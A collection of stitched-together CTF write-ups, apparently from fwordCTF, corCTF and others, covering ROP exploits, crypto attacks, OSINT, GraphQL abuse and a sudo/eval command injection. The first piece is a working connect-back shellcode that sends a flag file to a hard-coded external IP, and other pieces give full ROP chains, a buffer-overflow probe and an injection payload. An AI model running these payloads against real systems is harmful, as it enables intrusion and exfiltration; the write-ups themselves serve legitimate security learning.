exe = context.binary = ELF('./blacklist')rop = ROP(exe)
pop_rdi = rop.find_gadget(['pop rdi', 'ret'])[0]pop_rsi = rop.find_gadget(['pop rsi', 'ret'])[0]pop_rdx = rop.find_gadget(['pop rdx', 'ret'])[0]pop_rax = rop.find_gadget(['pop rax', 'ret'])[0]add_rax = 0x000000000047fb30 # add rax, 1 ; retsyscall = rop.find_gadget(['syscall', 'ret'])[0]
# set up here the IP and PORT of yout listener waiting for the connection back from the shellcodeif args.LOCAL: IP, PORT = ('127.0.0.1', 12490)else: IP, PORT = ('156.146.63.18', 43957)
# convertion of IP & PORT for the shellcodedef sockaddr(): family = struct.pack('H', socket.AF_INET) portbytes = struct.pack('H', socket.htons(PORT)) ipbytes = socket.inet_aton(IP) number = struct.unpack('Q', family + portbytes + ipbytes) number = -number[0] #negate return hex((number + (1 << 64)) % (1 << 64))
# connect back shellcode , then openat(flag) and sendfile to socket shellc = asm ('''socket: push 41 pop rax cdq push 2 pop rdi push 1 pop rsi syscall mov rbp,raxconnect: xchg eax,edi mov al,42 mov rcx,%s neg rcx push rcx mov rsi,rsp mov dl,16 syscall
xor rdi,rdi lea rsi,fname[rip] xor rdx,rdx xor r10,r10 xor rax,rax mov ax,257 syscall
mov rdi,rbp mov rsi,rax mov rdx,0 mov r10,100 xor rax,rax mov al,40 syscall push 60 pop rax syscallfname: .ascii "/home/fbi/flag.txt"
''' % (sockaddr()))
buff = 0x4e0c00
p = remote('40.71.72.198', 1236)
# ROP that does a mprotect on .bss to make it RWX, then read the shellcode in this buffer and execute itpayload = 'A'*0x48payload += p64(pop_rdi) + p64(0x4e0000) + p64(pop_rsi) + p64(0x1000) + p64(pop_rdx) + p64(7) + p64(pop_rax) + p64(9) + p64(add_rax) + p64(syscall)payload += p64(pop_rdi) + p64(0) + p64(pop_rsi) + p64(buff) + p64(pop_rdx) + p64(len(shellc)) + p64(pop_rax) + p64(0) + p64(syscall)payload += p64(0x4e0c00)
p.sendline(payload)
# now we send our shellcodep.sendline(shellc)```
*nobodyisnobody still pwning things..* |
This time the flag is padded to a random length between 250 and 550 with random chars (both leading and trailing).```php//For these 3 problems I'll only change these 2 lines:$flag = trim(file_get_contents("../../flag3.txt"));$key = pad_string($flag, mt_rand(250,550)); ```
Start with the same script as OTP2, we try to find the key length and position of the flag.```pythonfor klen in range(250, 550): find_kpos(klen)```
Output:```354 245 LDBEAS FICEAN 355 245 LDBEAS FICEAN 356 245 LDBEAS FICEAN ...547 245 LDBEAS FICEAN 548 245 LDBEAS FICEAN 549 245 LDBEAS FICEAN ```
Looks like the key length doesn't matter, we really have an one time pad now. Oh wait, the same key is used to encrypt 2 plaintexts, so two time pad actually. We also got 1 important piece of information: flag position is 245.
Now continue using the same strategy as OTP2```pythonklen = 549kpos = 245find_nextchar(key, kpos, klen)```
Output:```[121, 122, 123, 124, 125, 126, 127, 112, 113, 114, 115, 116, 117, 118, 119, 104, 105, 106, 107, 108, 109, 110, 111, 96, 97, 98]y LDBEASA FICEANJ z LDBEASB FICEANI { LDBEASC FICEANH | LDBEASD FICEANO } LDBEASE FICEANN ~ LDBEASF FICEANM LDBEASG FICEANL p LDBEASH FICEANC q LDBEASI FICEANB r LDBEASJ FICEANA t LDBEASL FICEANG u LDBEASM FICEANF v LDBEASN FICEANE w LDBEASO FICEAND i LDBEASQ FICEANZ j LDBEASR FICEANY k LDBEASS FICEANX ` LDBEASX FICEANS a LDBEASY FICEANR b LDBEASZ FICEANQ ```
With some trials and errors, eventually we recover the flag: `UDCTF{wh3n_th3y_s4y_1_t1m3_th3y_mean_1t}`
Full script: [otp3_sol.py](https://github.com/CTF-STeam/ctf-writeups/blob/master/2021/BlueHensCTF/OTP3/otp3_sol.py) |
# OpenSource Lover
- This one was "hard", i managed to solve the second one before the first one and didnt manage to solve the first one so here goes
- We have this image

- Looking at it you can see `berserk0x00`, looking that up on the search engines won't get you much
- So instead go to the social media websites with something like this `https://instagram.com/USERNAME`, this gets us the profile we need which is
`https://instagram.com/berserk0x00`
- Looking around, we can see a post with `0xguts` and he is an opensource lover, put 2 together and go to github with the same technique
`https://github.com/0xguts`
- Again look around on his profile we can see `underworld`, which has `10 commits`, look through them and we are able to find the email
`[email protected]`
- Google `public key server` and we get this `https://keyserver.ubuntu.com`
- Enter in the email and we get the flag along with his pgp key
# Flag - wormcon{Y0u_kn0w_th3_s4uc3_w1d31r1} |
# <https://git.lain.faith/BLAHAJ/writeups/src/branch/writeups/2021/corctf/dividing_secrets># dividing\_secrets
by [haskal](https://awoo.systems)
crypto / 434 pts / 121 solves
>I won't give you the secret. But, I'll let you divide it.>>`nc crypto.be.ax 6000`
provided files: [server.py](https://git.lain.faith/BLAHAJ/writeups/src/branch/writeups/2021/corctf/dividing_secrets/server.py)
## solution
inspecting the server script... it seems to be using a 512 bit prime `p` and taking a random number`g` to the power of the secret flag message `x` mod `p`. in order to crack this you'd need to comeup with an efficient solution for the [Discrete LogProblem](https://en.wikipedia.org/wiki/Discrete_logarithm#Algorithms)
luckily, the server also lets you divide the exponent by an arbitrary input number up to 64 times(that's `512/8` for those who are paying attention, which suggests taking a character-by-characterapproach). the exploit concept is to use the division to shift `x` all the way to 8 bits, then tryto guess what those 8 bits are by trying all 256 possible values. then, once that is known, move onto the next 8 bits using the known segment and combining it with another round of 256 guesses
it looks kinda like this
```python# start by doing x >> 504# (this is the same as x / (2**504))position = 504top_bits = 0
while True: # send off the next guess r.recvuntil("number> ") r.sendline(str(2**position)) h = int(r.recvline().decode()) # guess every possible character for i in range(256): if pow(g, (top_bits << 8) | i, p) == h: # once it is found, move on sys.stdout.write(chr(i)) top_bits = (top_bits << 8) | i position -= 8 break```
running the `exploit.py` script should produce
```[+] Opening connection to crypto.be.ax on port 6000: Doneg 3163314640353309966974084350140065528835797402483351605270276213160985733919488025191658477221550585332241782718778635951464919000972247044376608291073497p 9937890065686116796205186685937536971919686769106263396090623316690565375989826956720662974087853527508968612312091794142094431426690835778526649323968253enc 5829222177042077791091257368279368382423357539393247444397252396260207162571334610710294330374985463989052071335431112395334343144642068220012344459731980corctf{qu4drat1c_r3s1due_0r_n0t_1s_7h3_qu3st1on8852042051e57492}[*] Closed connection to crypto.be.ax port 6000Traceback (most recent call last):........ File "/usr/lib/python3.9/site-packages/pwnlib/tubes/sock.py", line 58, in recv_raw raise EOFErrorEOFError``` |
# Intro
## Chit-chat
Been a while, huh?
This is a writeup for the `blacklist-revenge` challenge from [fwordCTF21](https://ctftime.org/event/1405). Its a pretty cool challenge, with some lessons to teach, and even though the challenge was, admittedly fairly easy I feel it still has educational value. Thats why i'm here, of course.
My previous statement about the challenge being "fairly easy" sounds quite ironic when you realise that I was not the one who originally solved the challenge; that was someone else on my team. Although I quite believe I *could* have solved the challenge for the team, had he not been so fast.
## The challenge
Now that i'm done rambling, whats up with the challenge?
The description reads:
```It's time to revenge !flag is in /home/fbi/flag.txtNote : There is no stdout/stderr in the server , can you manage it this year?```
With stdout + stderr disabled, this might pose a bit of a challenge when trying to exfiltrate the flag. I did my usual which is running `file` and `checksec` on the binary, just to see what were dealing with:
```[~/D/f/BlackList_Revenge] : file blacklist blacklist: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, BuildID[sha1]=890009ffb99771b08ad8ac3971e9aef644bce402, for GNU/Linux 3.2.0, not stripped[~/D/f/BlackList_Revenge] : checksec --file blacklist [*] '/root/Documents/fword21/BlackList_Revenge/blacklist' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```
This is already pretty promising; no PIE AND statically linked. This means once we find an exploitable bug we can immediately start ropping, so lets take a look inside.
### The binary
Starting from the beginning:
```cint __cdecl main(int argc, const char **argv, const char **envp){ init_0(); vuln(); return 0;}```
It looks pretty simple, nice. Lets check out `init_0` first:
```c__int64 init_0(){ int syscall_arr[6]; // [rsp+0h] [rbp-30h] __int64 filter; // [rsp+20h] [rbp-10h] unsigned int i; // [rsp+2Ch] [rbp-4h]
setvbuf(stdout, 0LL, 2LL, 0LL); setvbuf(stdin, 0LL, 2LL, 0LL); setvbuf(stderr, 0LL, 2LL, 0LL); filter = seccomp_init(0x7FFF0000LL); // kill if encountered syscall_arr[0] = 2; // open syscall_arr[1] = 0x38; // clone syscall_arr[2] = 0x39; // fork syscall_arr[3] = 0x3A; // vfork syscall_arr[4] = 0x3B; // execve syscall_arr[5] = 0x142; // execveat for ( i = 0; i <= 5; ++i ) (seccomp_rule_add)(filter, 0, syscall_arr[i], 0); return seccomp_load(filter);}```
You can see we disable buffering on stdin + out + err. We then piece together and load a seccomp filter. Here we restrict several syscalls., including `execve` and its brother `execveat`, so no shells for us ;(. Lets dump the seccomp rules with `seccomp-tools` as well, just to be sure:
```c[~/D/f/BlackList_Revenge] : seccomp-tools dump ./blacklist line CODE JT JF K================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x0a 0xc000003e if (A != ARCH_X86_64) goto 0012 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005 0004: 0x15 0x00 0x07 0xffffffff if (A != 0xffffffff) goto 0012 0005: 0x15 0x06 0x00 0x00000002 if (A == open) goto 0012 0006: 0x15 0x05 0x00 0x00000038 if (A == clone) goto 0012 0007: 0x15 0x04 0x00 0x00000039 if (A == fork) goto 0012 0008: 0x15 0x03 0x00 0x0000003a if (A == vfork) goto 0012 0009: 0x15 0x02 0x00 0x0000003b if (A == execve) goto 0012 0010: 0x15 0x01 0x00 0x00000142 if (A == execveat) goto 0012 0011: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0012: 0x06 0x00 0x00 0x00000000 return KILL```
From the top, we can see they limit syscalls to 64 bit versions rather than 32, pretty sure this is the default, so this means no `int 0x80`s allowed, so cant bypass the filter that way.
Lets now take a look at the `vuln` function:
```c__int64 __fastcall vuln(){ char buf[64]; // [rsp+0h] [rbp-40h] BYREF
gets(buf); return 0LL;}```
Classy, huh? I havent seen `gets()` used in a while so it was pretty cool to see it again. So to recap:
We have:- No PIE, and statically linked; many gadgets available to us right out the door.- Easy bof vulnerability on the stack.- ... But, we cant get a shell, so we have to use some combination of ORW, but using `openat` instead of open to net us the flag.
# Exploitation
My exploit is fairly simple. It has 3 stages:
1. Overflow buffer, rop together a call to `read` into the bss to load a stage 2. I do this because I dont want to deal with `gets()` and its badchars.2. Pivot the stack into the bss where a ropchain is waiting.3. The ropchain rwx's the bss, then jumps to shellcode I had loaded after.
Here's what it looks like:
```pyfrom pwn import *import string
context.arch = 'amd64'
script = '''break *vuln+29continue'''
# Print out contents (only up to 0x50 bytes of it though for some reason :/) of a file.shellcode = asm('''
mov rax, 0x101 mov rsi, rdi xor rdi, rdi xor rdx, rdx xor r10, r10 syscall mov rdi, rax mov rax, 0 mov rsi, rsp mov rdx, 0x50 syscall mov rax, 1 mov rdi, 0 syscall
''')
def main(): # For our socket shellcode. dataseg = 0x00000000004dd000 # Just inside read() syscall = 0x457a00 # For stack pivot, because fuck gets() pop_rbp = 0x41ed8f leave = 0x0000000000401e78
rop = ROP("./blacklist") elf = ELF("./blacklist") # This is effected by bachars bcuz gets(), so im gonna load a stage2. ropchain = flat( # I CBA dealing with the stack, so bss instead :) # read(0, dataseg, 0x1000) rop.rdi.address, 0, rop.rsi.address, dataseg, rop.rdx.address, 0x1000, syscall,
pop_rbp, dataseg+0x20, # +0x20 to leave room for filenames n shit leave, ) # This is not affected by badchars, bcuz read() :). rop2 = flat( path := b"/home/fbi/flag.txt\x00", b"A"*(0x20 - (len(path) - 8)), # shellcode here because rop is annoying. # mprotect(dataseg, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC) rop.rax.address, 0x0a, rop.rdi.address, dataseg, rop.rsi.address, 0x1000, rop.rdx.address, 7, syscall, # Return into our shellcode... # Should srop into the somsled somewhere inside the GOT. dataseg+125, b"\x90"*50, shellcode, )
#p = process("./blacklist") # nc 40.71.72.198 1236 p = remote("40.71.72.198", 1236) #gdb.attach(p, script)
p.sendline(b"A"*72 + ropchain)
# read() doesnt need a newline p.send(rop2) # We should be recieving some data over stdin, which uses the same socket as stdout for comms with the server. So # pretty much no difference between the 2. buf = p.recvall()
# Clean output a lil printable = "" for b in buf: for c in string.printable: if b == ord(c): printable += chr(b)
print(printable)
if __name__ == "__main__": main()```
Something I can suggest to fellow pwn-players is making use of pwntools; it `asm` function is extremely powerful, and automatic rop-gadget finding is extremely good, especially if you just CBA.
Some amongst you may have noticed something strange, specifically inside some of my shellcode:
```asm ; openat(0, "/home/fbi/flag.txt", O_RDONLY, 0); mov rax, 0x101 mov rsi, rdi xor rdi, rdi xor rdx, rdx xor r10, r10 syscall ; read(flag_fd, rsp, 0x50) mov rdi, rax mov rax, 0 mov rsi, rsp mov rdx, 0x50 syscall ; write(0, rsp, 0x50) mov rax, 1 mov rdi, 0 syscall```
Specifically the last 2/3 lines. How on earth does that work? We know writing to stdin is possible, of course you can write into the stdin of another terminal session and ruin someones day, but how are we able to recieve it the same way we would recieve stdout from the server?
## A tale of sockets and servers
This is, in all actuality pretty easy to explain. Take a look at this diagram:

[here](https://www.cs.uregina.ca/Links/class-info/330/Sockets/sockets.html)
A server, like the one our challenge was running on will listen for a connection, and wait in a loop, `accept()`ing any connections that come its way. `accept()` will then give the server a file descriptor which can be used to communicate with the client. Its important to note that this is FULL duplex; if I, as the server want to read OR write data to/from the client, I use this pipe as the sole medium to do so.
With this knowledge, we can look back on how our shellcode works. Since the `write()` is actually SENDING data to us, its irrelevant what file descriptor is used, because in the end the client will recieve the data over the same socket anyway. This essentially shows us that in a networked context stdin, stdout, and stderr are essentially exactly the same thing (one socket to rule them all).
Btw if I got anything wrong above, feel free to correct me, but thats my understanding.
Another thing, earlier I mentioned that stdout and stderr are closed in this challenge. This is not true of the local binary, so im not actually sure how this is implemented but its definitely only server side.
# Closing thoughts
A hacker has to think outside the box, wether you do pwn, crypto, web, or rev (or all of them) each requires the hacker mindset.
In our shellcode, for example we *could* have just created a NEW socket to transmit the flag over, but why would we do that when we already have a perfectly usable socket already created?
I probably need to get better at thinking this way, since the idea did not even cross my mind.
Thanks for sticking around this far, if you did.
# References
- https://man7.org/linux/man-pages/man2/accept.2.html- https://www.cs.uregina.ca/Links/class-info/330/Sockets/sockets.html- https://man7.org/linux/man-pages/man2/seccomp.2.htm |
Reverse the CISC vm to deobfuscate the vm code logic and solve the flag checker. I wrote a Binary Ninja custom architecture plugin for disassembly and decompilation. |
It is a very simple vignere challenge:
You know the flag starts with RTL, vignere is similar to xor:
MSG x KEY = CRYPT
CRYPT X KEY = MSG
CRYPT X MSG = KEY
So you try decrypting `NBY{9x175777156k5608n3x889n5nx9215n2}` using vignere with the key `RTL`, and you get `WIN{9g175777156r5608c3g889u5cg9215u2}`, you could remove the flag part and only try decrypting `NBY` (crypt) with `RTL` (msg), and you'd get `WIN` (key), so you try decrypting `NBY{9x175777156k5608n3x889n5nx9215n2}` using vignere with the key `WIN` and you get the flag |
1. We started with netcat connecting to the host via WSL.2. Then we started to identify the code.3. We noticed that the message "Something has leaked" was popping up at generation request.
It turned out that before the request in the encryption script, there was a line of code that checked whether all characters of the encoded message differed from the key characters.
`if all(a != b for a, b in zip(cipher, key)):`
4. We analyzed the code and started writing an exploit.
If any character was the same at a particular position in both the key and the encoded message, we got the info "Something has leaked". In the opposite situation, we obtained hexadecimal notation of characters that certainly did not fit in the given key position. By repeating the operation in loop many times (10,000), we were able to exclude all characters at a specific position in the key. We tested everything locally, after analyzing how everything works, we wrote an exploit using Python and the `pwntools` library.
The entire exploit:
```pythonfrom pwn import *
connection = remote('52.149.135.130',4869)# request first headerheader = connection.recv(timeout=5).decode()hex_flag = header[57:]print("FLAG:",hex_flag)
# initialize index and sets for forbidden charsindex = 0delim = "\n"whole_set = set(list(range(0,255)))forbidden_characters = {}for i in range(32): forbidden_characters[i] = set([])
while True: # increase index index += 1
# request options connection.recv()
# sendline to encrypt connection.sendline(b'1') encrypted_message = connection.recvline().decode() print(index) encrypted_message = encrypted_message.replace('\n', '') if "Something" in encrypted_message: continue for i in range(32): forbidden_characters[i].add(bytes.fromhex(encrypted_message)[i]) if index > 10000: print("Possible characters: ") byte_list = [list(whole_set.difference(forbidden_characters[i]))[0] for i in range(32)] print(byte_list) raw_bytes = bytes([int(hex(x),0) for x in byte_list]) print(raw_bytes.hex()) print("DECRYPTING...") connection.sendline(b'2') connection.sendline(raw_bytes.hex().encode()) connection.sendline(hex_flag.encode()) connection.interactive()```
It's not the best solution, but it works.Next time, remember to analyze the XOR. pepesad
 |
## 1. An interesting solution (read first)
This challenge generates a 32-byte random key.```key = os.urandom(32)```It then encrypts the flag, and returns the result.``` def __init__(self): print(WELCOME + f"Here is the encrypted flag : {encrypt(FLAG).hex()}")```The user has two choices: encrypt and decrypt. The decrypt choice accepts a key and ciphertext, and checks whether "FwordCTF" occurs in the decrypted text. ```elif c == '2': k = bytes.fromhex(input("\nKey : ")) cipher = bytes.fromhex(input("Ciphertext : ")) flag = decrypt(cipher, k) if b"FwordCTF" in flag: print(f"Well done ! Here is your flag : {FLAG}")```The decrypt function performs simple AES decryption, but it then xors the resulting ciphertext with the key.```def decrypt(cipher, k): aes = AES.new(k, AES.MODE_ECB) cipher = xor(cipher, k) msg = unpad(aes.decrypt(cipher), 16) return msg```For the record, the encrypt function does the same xor, but it doesn't matter for the solution.```def encrypt(msg): aes = AES.new(key, AES.MODE_ECB) if len(msg) % 16 != 0: msg = pad(msg, 16) cipher = aes.encrypt(msg) cipher = xor(cipher, key) return cipher```The encrypt choice will just encrypt random bytes. It will then return "Something seems leaked" when one of the bytes corresponds with a byte from the key.```if c == '1': msg = os.urandom(32) cipher = encrypt(msg) if all(a != b for a, b in zip(cipher, key)): print(cipher.hex()) else: print("Something seems leaked !")```One can consecutively call the encrypt function to get random bytes that are not in the key. It's like brute-forcing every key byte at the same time. After retrieving 255 different bytes for every character in the key, that is not in the key, it's trivial to know the key, since it's composed of the last bytes standing. Then, you submit the key + encrypted flag and the flag is returned (or you decrypt it yourself).```from pwn import *import binascii
HOST = "52.149.135.130"PORT = 4869
notKeyMapping = {}for i in range(32): notKeyMapping[i] = []
r = remote(HOST, PORT)
initialResponse = r.recvuntil(b'> ')encryptedFlag = initialResponse.split()[10].split(b'\\n')[0]print("[+] Encrypted flag: %s" % encryptedFlag)rawEncryptedFlag = binascii.unhexlify(encryptedFlag)
def hasAllValues(notKeyMapping): for i in notKeyMapping: if len(notKeyMapping[i]) < 255: return False return True
def getValuesLeft(notKeyMapping): left = 0 for i in notKeyMapping: if len(notKeyMapping[i]) < 255: left += 255 - len(notKeyMapping[i]) return left
while not hasAllValues(notKeyMapping):
r.sendline('1') response = r.recvuntil(b'> ')
if b'Something seems leaked' in response: continue
else: notKey = response.split(b'\n')[0] parsedNotKey = binascii.unhexlify(notKey)
for i,v in enumerate(parsedNotKey): if v not in notKeyMapping[i]: notKeyMapping[i].append(v)
valuesLeft = getValuesLeft(notKeyMapping) if valuesLeft % 500 == 0: print("[+] Values left: %s" % getValuesLeft(notKeyMapping))
key = []for i in range(32): for c in range(256): if c in notKeyMapping[i]: continue else: key.append(c) keyBytes = bytes(key)
r.sendline('2')r.sendline(keyBytes.hex())r.sendline(rawEncryptedFlag.hex())
r.interactive()```

I believe this was the way the challenge was meant to be solved.
## 2. Lame solutionThose who have been paying attention might have seen a different solution, which is rather lame. You can just create a valid ciphertext/key combination by encrypting "FwordCTF" with the encrypt function, but where is the fun in that:
```from pwn import *from Crypto.Cipher import AESfrom Crypto.Util.Padding import pad, unpad
key = b"A"*32
def encrypt(msg): aes = AES.new(key, AES.MODE_ECB) if len(msg) % 16 != 0: msg = pad(msg, 16) cipher = aes.encrypt(msg) cipher = xor(cipher, key) return cipher
encrypted = encrypt(b"FwordCTF")
HOST = "52.149.135.130"PORT = 4869
r = remote(HOST, PORT)initialResponse = r.recvuntil(b'> ')
r.sendline('2')r.sendline(key.hex())r.sendline(encrypted.hex())
r.interactive()``` |
# devme 323 points
# Descriptionan ex-google, ex-facebook tech lead recommended me this book!
https://devme.be.ax # Solution

There is an *email form* at the bottom of the webpage.

If we put some random email and click *send* we can see a *request* to [graphql](https://en.wikipedia.org/wiki/GraphQL) endpoint in *network* tab.

### The Request Payload```json{ "query": "mutation createUser($email: String!) {\n\tcreateUser(email: $email) {\n\t\tusername\n\t}\n}\n", "variables": { "email": "[email protected]" }}```The thing is that the **query** element can be replaced with anything you want.
First, let's see what defined *GraphQL* queries are available to us.
### Request```json{ "query":"{__schema {queryType {fields {name description}}}}"}```### Response```json{ "data": { "__schema": { "queryType": { "fields": [ { "name": "users", "description": null }, { "name": "flag", "description": null } ] } } }}```**flag** looks very interesting.
Let's try to query that!
### Request```json{ "query":"{flag}"}```### Response```json{ "errors": [ { "message": "Field \"flag\" argument \"token\" of type \"String!\" is required, but it was not provided.", "locations": [ { "line": 1, "column": 2 } ] } ]}```Hmm.. **token** is required and we don't know that.
Trying random **token** just gives `Invalid token!`
### Request```json{ "query":"{flag(token: \"aaa\")}"}```### Response```json{ "errors": [ { "message": "Invalid token!", "locations": [ { "line": 1, "column": 2 } ], "path": [ "flag" ] } ], "data": null}```Now, it's time to look at **users**.
Let's check if **token** is in it.
### Request```json{ "query":"{users{token}}"}```### Response```json{ "data": { "users": [ { "token": "3cd3a50e63b3cb0a69cfb7d9d4f0ebc1dc1b94143475535930fa3db6e687280b" }, { "token": "5568f87dc1ca15c578e6b825ffca7f685ac433c1826b075b499f68ea309e79a6" }, { "token": "d34609c0c342f7dc6f3d8b18356dfeda82a233a9846c7d2dbab8fb803719caf9" },...```There are a lot of tokens.
Let's try the first one!
### Request```json{ "query":"{flag(token: \"3cd3a50e63b3cb0a69cfb7d9d4f0ebc1dc1b94143475535930fa3db6e687280b\")}"}```### Response```json{ "data": { "flag": "corctf{ex_g00g13_3x_fac3b00k_t3ch_l3ad_as_a_s3rvice}" }}```There is the flag!!!
*flag*: `corctf{ex_g00g13_3x_fac3b00k_t3ch_l3ad_as_a_s3rvice}` |
Let's **ssh** into target machine with given password.```sh$ ssh -p 10000 [email protected]...user1@989e5134aee5:/home/user1$ whoamiuser1user1@989e5134aee5:/home/user1$ pwd/home/user1```We are `user1` and we are in `/home/user1` directory.
There are two interesting files in it.```shuser1@8753298afbf4:/home/user1$ ls -lahtotal 32Kdrwxrwxr-t 1 root user1 4.0K Aug 27 22:44 .drwxr-xr-x 1 root root 4.0K Aug 27 22:43 ..-rw-r--r-- 1 user1 user1 220 Feb 25 2020 .bash_logout-rw-r--r-- 1 user1 user1 3.7K Feb 25 2020 .bashrc-rw-r--r-- 1 user1 user1 807 Feb 25 2020 .profile-rwxr-xr-x 1 root user-privileged 945 Aug 27 22:09 devops.sh-rwxr----- 1 root user-privileged 67 Aug 27 22:09 flag.txt```The flag must be in `flag.txt`.However, we can't read it because we are not **user-privileged**.
But we can read `devops.sh` which is a bash script.```shuser1@98f2e7ef5bdd:/home/user1$ cat devops.sh#!/bin/bashPATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:"exec 2>/dev/nullname="deploy"while [[ "$1" =~ ^- && ! "$1" == "--" ]]; do case $1 in -V | --version ) echo "Beta version" exit ;; -d | --deploy ) deploy=1 ;; -p | --permission ) permission=1 ;;esac; shift; doneif [[ "$1" == '--' ]]; then shift; fi
echo -ne "Welcome To Devops Swiss Knife \o/\n\nWe deploy everything for you:\n"
if [[ deploy -eq 1 ]];then echo -ne "Please enter your true name if you are a shinobi\n" read -r name eval "function $name { terraform init &>/dev/null && terraform apply &>/dev/null ; echo \"It should be deployed now\"; }" export -f $namefi
isAdmin=0# Ofc only admins can deploy stuffs o//if [[ $isAdmin -eq 1 ]];then $namefi
# Check your current permissions admin-sanif [[ $permission -eq 1 ]];then echo "You are: " idfi```There is a **eval** command which executes arguments as a shell command at line 25 in `devops.sh`.
Before executing that command, the script asks for `name` and passes the value to the argument of **eval**.
There is no filter for `name`.So, command **injection** is possible!
One thing is that, we have to set `-d` or `--deploy` when executing the script to get to that part of the script.```sh...while [[ "$1" =~ ^- && ! "$1" == "--" ]]; do case $1 in -V | --version ) echo "Beta version" exit ;; -d | --deploy ) #!!! deploy=1 #!!! ;; -p | --permission ) permission=1 ;;esac; shift; done...if [[ deploy -eq 1 ]];then #!!! echo -ne "Please enter your true name if you are a shinobi\n" read -r name eval "function $name { terraform init &>/dev/null && terraform apply &>/dev/null ; echo \"It should be deployed now\"; }" export -f $namefi...```Let's give `a { echo GOOD; }; a #` when the script ask for `name`.So, the argument of **eval** will look like this
`function a { echo GOOD; }; a #{ terraform init &>/dev/null && terraform apply &>/dev/null ; echo \"It should be deployed now\"; }`
```shuser1@ef597d4726a8:/home/user1$ ./devops.sh -dWelcome To Devops Swiss Knife \o/
We deploy everything for you:Please enter your true name if you are a shinobia { echo GOOD; }; a #GOOD```Yay it works!
Now, let's try to read the flag```shuser1@17587ec35262:/home/user1$ ./devops.sh -dWelcome To Devops Swiss Knife \o/
We deploy everything for you:Please enter your true name if you are a shinobia { cat flag.txt; }; a #user1@17587ec35262:/home/user1$```Hmm... nothing happen?
That's because we are just `user1` when executing the script.```shuser1@17587ec35262:/home/user1$ ./devops.sh -dWelcome To Devops Swiss Knife \o/
We deploy everything for you:Please enter your true name if you are a shinobia { whoami; }; a # user1```We have to find a way to become `user-privileged`.
Let's check what commands `user1` can do as **sudo**.```shuser1@17587ec35262:/home/user1$ sudo -lMatching Defaults entries for user1 on 17587ec35262: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user1 may run the following commands on 17587ec35262: (user-privileged) NOPASSWD: /home/user1/devops.sh```It looks like we can run `devops.sh` as `user-privileged` without password.
Let's try it!```shuser1@6d6027070d37:/home/user1$ sudo -u user-privileged ./devops.sh -dWelcome To Devops Swiss Knife \o/
We deploy everything for you:Please enter your true name if you are a shinobia { cat flag.txt; }; a #FwordCTF{W00w_KuR0ko_T0ld_M3_th4t_Th1s_1s_M1sdirecti0n_BasK3t_FTW}```And, there is the flag!
`FwordCTF{W00w_KuR0ko_T0ld_M3_th4t_Th1s_1s_M1sdirecti0n_BasK3t_FTW}` |
# ret2winRaRs
- Category: pwn- Points: 150- Author: willwam845
```here at the winrars we make bad puns 24/ 7```
## Exploring
We are given the files for a docker environment, the binary and a fake flag file:
```RET2WINRARS build.sh ctf.xinetd Dockerfile flag.txt ret2winrars start.sh```
First we check out the Dockerfile, before moving on to some basic reversing:
```dockerfile# ret2winrarsFROM ubuntu:20.04
RUN apt-get update && apt-get install -y \ xinetd \ && rm -rf /var/lib/apt/lists/*
RUN mkdir -p /challengeRUN useradd -M -d /challenge ctfWORKDIR /challenge
COPY ctf.xinetd /etc/xinetd.d/ctfCOPY . /challenge/
RUN chown -R ctf:ctf /challenge && chmod -R 770 /challengeRUN chown -R root:ctf /challenge && \ chmod -R 750 /challenge
CMD ["/usr/sbin/xinetd", "-dontfork"]
EXPOSE 1337
```
Great, looks everything stands on the `xinetd` service:
```service ctf{ disable = no socket_type = stream protocol = tcp wait = no user = ctf type = UNLISTED port = 1337 bind = 0.0.0.0 server = /bin/sh server_args = /challenge/start.sh # safety options per_source = 25 # the maximum instances of this service per source IP address rlimit_cpu = 25 # the maximum number of CPU seconds that the service may use #rlimit_as = 1024M # the Address Space resource limit for the service}```
And this uses `start.sh`, and will run on port `1337`:
```bash#/bin/bashcd challenge/timeout 30 ./ret2winrar```
There we go. This is the base of our challenge, and it is very important for this instance to use the docker environment. I will showcase this later.
### Ghidra
Now it is time to put the binary file into Ghidra:

Three functions are of interest to us: `flag`, `get_license` and of course `main`. Let's check them out one-by-one:
```Cundefined8 main(void)
{ setvbuf(stdout,(char *)0x0,2,0); puts("Hello, welcome to the WinRaRs!"); printf("Please enter your WinRaR license key to get access: "); get_license(); puts("Thanks for the license :)"); return 0;}```
Fantastic, nothing complicated, just setting the virtual buffer settings, printing and calling `get_license`. Time to have a look at that function!
```cvoid get_license(void)
{ char local_28 [32]; gets(local_28); return;}```
Ah a classic. We have a limited buffer in `local_28`, but input is read until a newline character using the `gets` function. This means that more than 32 characters could be read into the array, resulting in buffer overflow! This allows us to overwrite values on the [stack](https://en.wikipedia.org/wiki/Stack_(abstract_data_type)), and potentially alter execution flow.
All that is left is to check the `flag` function:
```cvoid flag(void)
{ system("/bin/cat flag.txt"); return;}```
Great, this function does the work for us. By calling the `system` function we access the underlying shell commands and get the flag! Great, time to see how we find the overflow.
## Searching for overflow
I usually do this the most leet way possible... by passing as many `A's` as I feel like using python. And since the `A` character can be represented as 0x41 in hex I can see when we may change code execution, by checking the `dmesg` output.
```./ret2winrars Hello, welcome to the WinRaRs!Please enter your WinRaR license key to get access: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
```
That was 40 `A's`, and no segmentation fault. So we have to try more and more!
```./ret2winrars Hello, welcome to the WinRaRs!Please enter your WinRaR license key to get access: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAASegmentation fault```
Increasing to 50 `A's` does the trick, time to consult the `dmesg` output (I use `dmesg | tail -n 5`):
```[ 6200.617483] ret2winrars[18385]: segfault at 4141414141 ip 0000004141414141 sp 00007ffd5d06d4f0 error 14 in libc-2.31.so[7f3988134000+25000][ 6200.617497] Code: Unable to access opcode bytes at RIP 0x4141414117.```
So this tells us a few things:
